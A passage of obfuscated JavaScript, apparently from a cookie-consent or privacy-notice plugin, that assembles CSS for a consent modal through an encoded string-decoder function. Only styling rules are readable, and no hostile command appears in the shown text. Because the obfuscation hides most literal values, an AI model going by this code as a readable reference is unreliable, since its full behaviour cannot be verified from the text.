(0x20bb,')*Tt')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1fd9,'WZ[p')+_0x20c49b(0x170a,'mwi*')+_0x20c49b(0x1d6e,'QXz]')+_0x20c49b(0x1820,'EHO9')+_0x20c49b(0x8ff,'szK[')+_0x20c49b(0x1960,'nDx[')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x22ab,'mwi*')+'er-ra'+_0x20c49b(0xf86,'PbvL')+_0x20c49b(0x1ad2,'EEoj'))+(_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1839,'yzMT')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x14ce,'B4JC')+_0x20c49b(0x2431,')*Tt')+_0x20c49b(0x22d2,'PbvL')+'menu-'+'holde'+'r{\x0a\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x23fd,'QXz]')+_0x20c49b(0x1c74,'WZ[p')+'lex;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x19f,'jpRh')+'x-wra'+_0x20c49b(0xece,'yzMT')+_0x20c49b(0x13b0,'1&t&')+_0x20c49b(0x2109,'yN#k')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xb8e,'9ZSz')))+(PrivacyTool[_0x20c49b(0x911,'Vto2')+_0x20c49b(0xea1,'Su9K')+'E']?'':_0x274bd6[_0x20c49b(0x73e,')*Tt')])+(_0x20c49b(0x124e,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1a23,'0(]!')+_0x20c49b(0x310,'nf67')+_0x20c49b(0x1696,')*Tt')+_0x20c49b(0x205c,'F6jy')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20ma'+_0x20c49b(0x7ba,'mwi*')+_0x20c49b(0x4d1,'f000')+_0x20c49b(0xf16,'AxO$')+';\x0a\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1cfa,'$vh3')+_0x20c49b(0x374,'szK[')+_0x20c49b(0xf50,'OYok')+_0x20c49b(0xdf5,'Vto2')+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x16f,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xd48,'jpRh')+_0x20c49b(0x1534,')*Tt')+'-noti'+_0x20c49b(0x1c67,'!lc%')+_0x20c49b(0x688,'RJy[')+_0x20c49b(0xef3,'RJy[')+'kie-m'+'odal-'+'menu-'+_0x20c49b(0x1277,'!lc%')+_0x20c49b(0x17d3,'eGI5')+_0x20c49b(0x238b,'CGQ1')+_0x20c49b(0x1535,'nDx[')+_0x20c49b(0x152d,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11cf,'F6jy')+_0x20c49b(0xc2d,'ci27')+_0x20c49b(0x122d,'bWTd')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1931,'eGI5')+_0x20c49b(0x1f97,'nf67')+_0x20c49b(0x1ee4,'sa84')+_0x20c49b(0x151f,'UHRg')+_0x20c49b(0x13a9,'c6Kj')+_0x20c49b(0x1047,'CGQ1')+'lecte'+_0x20c49b(0x606,'Vto2')+'{\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ed2,'B4JC')+_0x20c49b(0x221c,'pZ]P')+_0x20c49b(0x16c4,'bWTd')+_0x20c49b(0x2e5,'jpRh')+':')+_0x2c7028+(_0x20c49b(0xdfc,'N[([')+_0x20c49b(0x23e2,'c6Kj')+_0x20c49b(0x1f76,'AxO$')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0xc8c,'!lc%')+'ound-'+_0x20c49b(0xe5d,'RJy[')+_0x20c49b(0xd20,'0(]!')+_0x20c49b(0x238c,'eGI5')+_0x20c49b(0x9e9,'Sk9b')+'tant;'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x40e,']%[v')+_0x20c49b(0x209c,'RM#!')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1c0,'N[([')+_0x20c49b(0x1e03,'WZ[p')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xc7e,'9ZSz')+'-line'+'\x20#coo'+_0x20c49b(0x224e,'N[([')+'odal-'+_0x20c49b(0xd33,'Su9K')+_0x20c49b(0x813,'N[([')+_0x20c49b(0xad4,'RI2w')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x20ac,')*Tt')+_0x20c49b(0x1598,'pZ]P')+_0x20c49b(0x62e,'!lc%')+_0x20c49b(0x17f8,'mwi*')+'}\x0a\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0x1ccf,'UHRg')+_0x20c49b(0x2199,'Vto2')+'ice-m'+_0x20c49b(0x190a,'0F8$')+_0x20c49b(0x15fd,'UHRg')+_0x20c49b(0x544,'#TT5')+'dal-m'+_0x20c49b(0x999,'[2xI')+_0x20c49b(0x1c5e,'vzN%')+_0x20c49b(0x8d4,'nf67')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x2038,'Oy30')+_0x20c49b(0x962,'mwi*')+_0x20c49b(0x1078,'Su9K')+_0x20c49b(0x2390,'29Hv')+'x\x200\x201'+_0x20c49b(0x1a7c,'nDx[')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xe32,'i8ys')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x1666,'9ZSz')+_0x20c49b(0x1a6,'RM#!')+_0x20c49b(0xd86,'0F8$')+'ice-i'+_0x20c49b(0x3cc,'i8ys')+_0x20c49b(0xaaa,'F6jy')+_0x20c49b(0x1c37,'9ZSz')+_0x20c49b(0x649,'ci27')+_0x20c49b(0x1215,']%[v')+'-hold'+_0x20c49b(0x2c4,'jpRh')+_0x20c49b(0x1ad5,'F6jy')+_0x20c49b(0x1536,'#TT5')+_0x20c49b(0x6d7,'0(]!')+_0x20c49b(0xafd,'sa84')+_0x20c49b(0x1871,'0(]!')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x5ec,'!lc%')+'th:12'+_0x20c49b(0x417,'!lc%')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x15d8,'0(]!')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xe7e,'vzN%')+_0x20c49b(0x1480,'CGQ1')+_0x20c49b(0x23fb,'F6jy')+'ice-i'+_0x20c49b(0x2336,'f000')+_0x20c49b(0x1e4f,'0(]!')+_0x20c49b(0xf13,'pZ]P')+'modal'+_0x20c49b(0x1f73,'Su9K')+_0x20c49b(0x1a7d,'bWTd')+'er\x20.b'+_0x20c49b(0x188a,'0(]!')+_0x20c49b(0x12bb,'RM#!')+'er-re'+_0x20c49b(0x15b9,'EEoj')+_0x20c49b(0x1054,'i8ys')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x1640,'RI2w')+':135p'+_0x20c49b(0x1b8b,'mwi*')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x2276,'29Hv')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x0a\x0a\x20'+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x9d8,'Su9K')+'okie-'+_0x20c49b(0xf53,'bWTd')+_0x20c49b(0x1215,']%[v')+_0x20c49b(0x1341,'f000')+_0x20c49b(0xfb8,'PbvL')+_0x20c49b(0x1e69,'c6Kj')+_0x20c49b(0x134a,'pZ]P')+_0x20c49b(0x2279,'B4JC')+'u-but'+_0x20c49b(0xb7c,'CGQ1')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x10ee,')*Tt')+_0x20c49b(0x4d9,'bWTd')+_0x20c49b(0x59a,'Su9K')+_0x20c49b(0x1b7e,'jpRh')+'lid\x20#'+'fff;\x0a'+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x15f4,'RI2w')+'sor:\x20'+_0x20c49b(0x1d1d,'^&DR')+_0x20c49b(0x1b04,'bWTd')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e24,'yzMT')+_0x20c49b(0x6ba,'sa84')+_0x20c49b(0x104b,'#TT5')+_0x20c49b(0xeac,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x98b,'F6jy')+'r:\x20#3'+_0x20c49b(0x1284,']%[v')+_0x20c49b(0xaa9,'AxO$')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1584,'PbvL')+_0x20c49b(0x1540,'Oy30')+'\x20\x20.co'+_0x20c49b(0x14c9,'eGI5')+_0x20c49b(0x14c2,'yN#k')+_0x20c49b(0x573,'AxO$')+'line\x20'+'#moda'+_0x20c49b(0x16b9,'jpRh')+_0x20c49b(0x1dbc,'mwi*')+_0x20c49b(0x25e,'0F8$')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0xc25,']%[v')+_0x20c49b(0xa79,'9ZSz')+'-noti'+_0x20c49b(0x182b,'#TT5')+_0x20c49b(0x1aa,'0(]!')+'modal'+_0x20c49b(0x1a16,'mwi*')+'e-but'+_0x20c49b(0x1797,'nf67')+_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x181f,'WZ[p')+'\x20\x20\x20ba'+_0x20c49b(0xd68,'[2xI')+_0x20c49b(0x729,'AxO$')+_0x20c49b(0x1ebf,'CGQ1')+_0x20c49b(0x1faa,'f000')+_0x20c49b(0x223e,'szK[')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x15f7,'!lc%')+_0x20c49b(0x32f,'c6Kj')+_0x20c49b(0x1301,'UHRg')+_0x20c49b(0x1ab0,'OYok')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x169d,'RM#!')+_0x20c49b(0x18c6,'Vto2')+_0x20c49b(0x1aae,'c6Kj')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20pa'+_0x20c49b(0x1cd6,'nf67')+_0x20c49b(0x3d7,'!lc%')+'\x2010px'+_0x20c49b(0x223e,'szK[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x14be,'c6Kj')+_0x20c49b(0x1670,'bWTd')+':\x200\x202'+_0x20c49b(0x10ce,'AxO$')+_0x20c49b(0x12d1,'Vto2')+(_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x571,'0F8$')+_0x20c49b(0x1b8e,'EEoj')+'1px\x20s'+'olid\x20'+_0x20c49b(0x1d5c,'RJy[')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1698,'yzMT')+_0x20c49b(0x16a7,'QXz]')+_0x20c49b(0x431,'QXz]')+'s:\x2050'+'px;\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b91,'RM#!')+_0x20c49b(0x13d6,'!lc%')+_0x20c49b(0x77b,'(2fB')+'r;\x0a\x20\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xc15,'jpRh')+_0x20c49b(0x1b14,'jpRh')+_0x20c49b(0x1f08,'PbvL')+_0x20c49b(0x782,'nf67')+_0x20c49b(0x899,'i8ys')+_0x20c49b(0x1e6a,'#TT5')+_0x20c49b(0x1206,'[2xI')+_0x20c49b(0x1d36,'N[([')+_0x20c49b(0xd73,'RJy[')+'-colo'+_0x20c49b(0x15b4,'WZ[p')+_0x20c49b(0x6a1,'QXz]')+'e-in-'+_0x20c49b(0x1b12,'yN#k')+'order'+_0x20c49b(0x2298,')*Tt')+'r\x20.15'+_0x20c49b(0x1a20,'Su9K')+_0x20c49b(0x2370,')*Tt')+_0x20c49b(0x213a,'(2fB')+_0x20c49b(0xe06,'Vto2')+_0x20c49b(0x1adc,'RM#!')+_0x20c49b(0x1c57,'ci27')+'ease-'+_0x20c49b(0x200d,'0F8$')+_0x20c49b(0x2177,'pZ]P')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1eb2,'bWTd')+_0x20c49b(0x18cd,'0(]!')+_0x20c49b(0x1c68,'UHRg')+_0x20c49b(0x1742,'ci27')+'}\x0a\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x8d8,'0F8$')+'cooki'+'e-not'+_0x20c49b(0x776,'[2xI')+_0x20c49b(0x1952,')*Tt')+_0x20c49b(0x1049,'RM#!')+_0x20c49b(0x47d,'EHO9')+_0x20c49b(0x15e0,'OYok')+_0x20c49b(0x1c30,'c6Kj')+'n,\x0a\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1562,'yzMT')+_0x20c49b(0x1129,'RI2w')+'tice-'+_0x20c49b(0x649,'ci27')+'\x20#mod'+_0x20c49b(0x7de,'yzMT')+_0x20c49b(0x1c59,'9ZSz')+_0x20c49b(0x1ee1,'1&t&')+'\x20{\x20\x0a\x20'+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20disp'+_0x20c49b(0x1b49,'0F8$')+'block'+_0x20c49b(0x1f85,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0x10c2,'RJy[')+_0x20c49b(0x1ceb,'EEoj')+'\x20'))+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1195,'#TT5')+'olor:'+'\x20#fff'+_0x20c49b(0x13e3,'0(]!')+'ortan'+_0x20c49b(0xa2c,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x174c,'29Hv')+_0x20c49b(0x1cd2,'Vto2')+'px\x2050'+'px;\x0a\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x103f,'N[([')+'\x20marg'+'in-to'+_0x20c49b(0xea2,'c6Kj')+_0x20c49b(0x14fd,'0(]!')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2147,'F6jy')+_0x20c49b(0x222,'Sk9b')+_0x20c49b(0x1c7b,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1643,']%[v')+_0x20c49b(0x1a3f,'eGI5')+_0x20c49b(0x22f8,'yN#k')+_0x20c49b(0x30e,'RJy[')+';\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x16d8,'i8ys')+_0x20c49b(0x1ba8,'$vh3')+_0x20c49b(0x92b,'yzMT')+'nter;'+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20fo'+_0x20c49b(0x1ac9,'ci27')+'ze:\x201'+_0x20c49b(0x17c0,'Oy30')+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20}\x0a'+_0x20c49b(0x1a0d,'Vto2')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12fa,'B4JC')+_0x20c49b(0x2185,'f000')+_0x20c49b(0x704,'QXz]')+_0x20c49b(0x2020,'9ZSz')+_0x20c49b(0xb87,'RI2w')+_0x20c49b(0x7e2,'f000')+'close'+_0x20c49b(0x178a,'B4JC')+_0x20c49b(0x109c,'F6jy')+'ver,\x0a'+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20.c'+_0x20c49b(0x240e,'^1Ro')+'-noti'+_0x20c49b(0x1205,'[2xI')+_0x20c49b(0x187b,'OTNm')+'\x20#mod'+_0x20c49b(0x15a0,'F6jy')+_0x20c49b(0x1b21,'jpRh')+_0x20c49b(0xa11,'29Hv')+_0x20c49b(0x1f7b,'F6jy')+'ve,\x0a\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x1c64,'f000')+_0x20c49b(0x1db5,'OTNm')+_0x20c49b(0x231,'f000')+'e-in-'+_0x20c49b(0x181c,'RM#!')+'#moda'+'l-clo'+_0x20c49b(0x1dbc,'mwi*')+_0x20c49b(0x1eeb,'vzN%')+'link,'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xbac,'B4JC')+_0x20c49b(0x1887,'N[([')+_0x20c49b(0x2199,'Vto2')+_0x20c49b(0xd1f,'Oy30')+_0x20c49b(0x1952,')*Tt')+_0x20c49b(0xaf3,'OTNm')+_0x20c49b(0x759,'B4JC')+_0x20c49b(0x16de,'PbvL')+_0x20c49b(0x2280,'mwi*')+_0x20c49b(0x774,'0(]!')+'ited,'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1304,'yN#k')+_0x20c49b(0x2293,'EHO9')+'e-not'+'ice-m'+_0x20c49b(0x13cf,'szK[')+_0x20c49b(0x822,'Su9K')+'l-clo'+_0x20c49b(0xf4a,'WZ[p')+_0x20c49b(0xa3d,'yzMT')+_0x20c49b(0x201b,'0F8$')+_0x20c49b(0x183c,'#TT5')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x4ad,'WZ[p')+'ie-no'+_0x20c49b(0x189a,'mwi*')+_0x20c49b(0x1b4a,'!lc%')+_0x20c49b(0x1172,'EEoj')+_0x20c49b(0xf87,'nf67')+_0x20c49b(0x1872,'0F8$')+_0x20c49b(0x2265,'Oy30')+':acti'+_0x20c49b(0x1863,'1&t&')+_0x20c49b(0x162a,'Su9K')+'\x20\x20.co'+'okie-'+_0x20c49b(0x980,'(2fB')+_0x20c49b(0x812,'ci27')+_0x20c49b(0x2b5,'QXz]')+_0x20c49b(0x107e,'jpRh')+_0x20c49b(0x1c7,'ci27')+_0x20c49b(0x143c,']%[v')+_0x20c49b(0x827,'!lc%')+_0x20c49b(0x912,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x532,'Sk9b')+_0x20c49b(0xd3a,'yN#k')+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x1230,'Su9K')+_0x20c49b(0x1aa5,'F6jy')+'odal-'+_0x20c49b(0x235d,'B4JC')+_0x20c49b(0x1777,'Sk9b')+_0x20c49b(0x501,'Su9K')+'sited'+'\x20{\x0a\x0a\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x936,'N[([')+_0x20c49b(0x246b,'ci27')+_0x20c49b(0x14bd,'RJy[')+'f8f8f'+';\x0a\x20\x20\x20'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x22df,'bWTd')+_0x20c49b(0x14f3,'EEoj')+'\x20#fff'+_0x20c49b(0xae0,'OTNm')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1711,'WZ[p')+'order'+_0x20c49b(0xe55,'EHO9')+'\x20soli'+_0x20c49b(0x2102,'i8ys')+_0x20c49b(0x1ffd,'0F8$')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x1c63,'RI2w')+_0x20c49b(0x147c,'nf67')+'dow:\x20'+_0x20c49b(0x1f18,'$vh3')+_0x20c49b(0x216d,'vzN%')+_0x20c49b(0x1dd5,'yN#k')+_0x20c49b(0x115b,'B4JC')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x21ff,'OYok')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa50,'szK[')+_0x20c49b(0xb6c,'nDx[')+_0x20c49b(0x21e1,']%[v')+_0x20c49b(0x5ee,'0(]!')+'{\x0a\x20\x20\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1727,'(2fB')+'ositi'+_0x20c49b(0x3e9,')*Tt')+_0x20c49b(0x12b3,'^1Ro')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x6a3,'Vto2')+_0x20c49b(0x1dcc,'$vh3')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20-'+_0x20c49b(0x1bbf,'i8ys')+_0x20c49b(0x3c7,'eGI5')+_0x20c49b(0x1181,'(2fB')+_0x20c49b(0xaa4,'Vto2')+_0x20c49b(0x1c92,'0(]!')+_0x20c49b(0x22dc,'f000')+_0x20c49b(0x1961,'ci27')+';\x0a\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x13a7,')*Tt')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1697,'f000')+'nce\x20{'+_0x20c49b(0x208f,'#TT5')+(_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x1de9,'1&t&')+'sitio'+'n:fix'+_0x20c49b(0x61a,'c6Kj')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x237f,'nDx[')+_0x20c49b(0x3cd,'AxO$')+_0x20c49b(0x15d6,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1031,'nf67')+_0x20c49b(0xbc6,'$vh3')+'top:-'+'25px;'+_0x20c49b(0x1174,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x53e,'RJy[')+_0x20c49b(0x486,'1&t&')+_0x20c49b(0x1345,'EEoj')+'-25px'+_0x20c49b(0xbf8,'PbvL')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x22ed,'sa84')+'webki'+_0x20c49b(0x14ad,'RI2w')+_0x20c49b(0x104c,'EHO9')+_0x20c49b(0x1c4a,'WZ[p')+_0x20c49b(0x2b7,'WZ[p')+'s\x20inf'+'inite'+';\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'}\x0a\x0a\x20\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xef0,'yzMT')+_0x20c49b(0x1417,'nf67')+'atego'+_0x20c49b(0xe9b,'szK[')+'{\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x48d,'QXz]')+_0x20c49b(0x15d7,'EHO9')+'-coll'+_0x20c49b(0x4c2,'bWTd')+_0x20c49b(0x1150,'!lc%')+_0x20c49b(0xdbd,'mwi*')+_0x20c49b(0x13b9,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d8e,'sa84')+'rder-'+'spaci'+_0x20c49b(0x146e,'N[([')+_0x20c49b(0x3ae,'pZ]P')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x1256,'mwi*')+_0x20c49b(0x1dfa,'yzMT')+_0x20c49b(0x1490,'[2xI')+_0x20c49b(0x1e06,'1&t&')+_0x20c49b(0xdac,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+'\x20\x20wid'+_0x20c49b(0xeed,'0(]!')+_0x20c49b(0xd2b,'B4JC')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20}\x0a'+_0x20c49b(0x2012,'szK[')+_0x20c49b(0x2410,'i8ys')+_0x20c49b(0x217e,'RI2w')+'e-cat'+_0x20c49b(0xd09,'WZ[p')+_0x20c49b(0x114f,'EEoj')+_0x20c49b(0x1795,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x9b2,'mwi*')+_0x20c49b(0x2040,'[2xI')+_0x20c49b(0x1085,'EHO9')+'ies\x20t'+_0x20c49b(0x1ddf,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x3d6,'1&t&')+_0x20c49b(0x1550,'0F8$')+_0x20c49b(0x1282,'ci27')+_0x20c49b(0x1e3b,'N[([')+'th:no'+_0x20c49b(0x210e,'nf67')+'na-he'+_0x20c49b(0x131a,'sa84')+_0x20c49b(0x217b,'29Hv')+_0x20c49b(0x4ff,'UHRg')+_0x20c49b(0xbd0,'B4JC')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1ebb,'i8ys')+_0x20c49b(0x298,'RI2w')+'2px\x20s'+_0x20c49b(0x77d,'nDx[')+_0x20c49b(0x1f6,'29Hv')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x12ea,'yzMT')+_0x20c49b(0xed2,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x175b,'AxO$')+'ie-ca'+_0x20c49b(0xf8e,'(2fB')+_0x20c49b(0x1d59,'#TT5')+_0x20c49b(0x119b,'Vto2')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xa68,'1&t&')+'\x20padd'+_0x20c49b(0x59d,'$vh3')+_0x20c49b(0xb7a,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ba'+_0x20c49b(0xff3,'0F8$')+_0x20c49b(0x1c3e,'CGQ1')+_0x20c49b(0x761,'Oy30')+_0x20c49b(0x1112,'Sk9b')+_0x20c49b(0x4d2,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x865,'vzN%')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+_0x20c49b(0x1bdc,'Su9K')+_0x20c49b(0x1658,'0F8$')+_0x20c49b(0x2321,'f000')+_0x20c49b(0x114f,'EEoj')+_0x20c49b(0x8be,'eGI5')+_0x20c49b(0x1ca1,'PbvL')+_0x20c49b(0x1123,'QXz]')+_0x20c49b(0x1ae1,'yN#k')+_0x20c49b(0x1e0d,'!lc%')+'-cate'+'gorie'+_0x20c49b(0x1d4e,'RM#!')+_0x20c49b(0xd7b,'29Hv')+'h-chi'+_0x20c49b(0x107f,'F6jy')+'\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1bcc,'OTNm')+'align'+_0x20c49b(0x1bc7,'RJy[')+'ter;\x0a'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xa75,'EHO9')+_0x20c49b(0x1506,'Oy30')+'0px;\x0a'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xa77,'f000')+_0x20c49b(0x1293,'^1Ro')+_0x20c49b(0x1265,'Vto2')+_0x20c49b(0x23b8,'ci27')+_0x20c49b(0xe2f,'^1Ro')+_0x20c49b(0x1555,'Sk9b')+_0x20c49b(0x7dc,'yzMT')+'ild(1'+_0x20c49b(0x6f3,'(2fB')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xb47,'$vh3')+_0x20c49b(0x22d1,'9ZSz')+_0x20c49b(0xf2c,'EEoj')+_0x20c49b(0xbd2,'QXz]')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x21c0,'[2xI')+_0x20c49b(0x8f8,'nDx[')+'g:\x2010'+_0x20c49b(0xe37,'Oy30')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x1541,'PbvL')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0xdc9,'29Hv')+_0x20c49b(0x135a,'ci27')+_0x20c49b(0x5c9,'nDx[')+'gorie'+_0x20c49b(0x1b8,'QXz]')+_0x20c49b(0x1916,'ci27')+_0x20c49b(0x1ebe,'^&DR')+_0x20c49b(0x1522,']%[v')+'\x20>\x20*\x20'+_0x20c49b(0x2005,'pZ]P')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1a7e,'bWTd')+_0x20c49b(0x1596,'yN#k')+_0x20c49b(0x1779,'eGI5')+'ign:\x20'+_0x20c49b(0x174a,'(2fB')+'e;\x0a\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x300,'nf67')+_0x20c49b(0x14ae,'Sk9b'))+('\x20\x0a\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'#cook'+_0x20c49b(0x1ac6,'nDx[')+_0x20c49b(0xd3e,'F6jy')+_0x20c49b(0xb7d,'ci27')+_0x20c49b(0x215b,'!lc%')+_0x20c49b(0x15c6,'B4JC')+_0x20c49b(0x11d4,'UHRg')+_0x20c49b(0x13ba,'F6jy')+_0x20c49b(0x1de1,'sa84')+_0x20c49b(0x2449,'Vto2')+_0x20c49b(0x2329,'yN#k')+_0x20c49b(0x46b,'^1Ro')+_0x20c49b(0xdb1,'#TT5')+_0x20c49b(0x1b71,'1&t&')+_0x20c49b(0x21f9,'vzN%')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x389,'nf67')+'\x20back'+_0x20c49b(0xb56,'$vh3')+_0x20c49b(0x669,'nf67')+'or:\x20#'+'67748'+_0x20c49b(0x472,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'color'+_0x20c49b(0x214e,'f000')+'F;\x0a\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1489,')*Tt')+':\x2020p'+_0x20c49b(0x17f7,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x17ec,'1&t&')+'t:\x2020'+_0x20c49b(0xd67,'RJy[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x5cd,'RI2w')+_0x20c49b(0x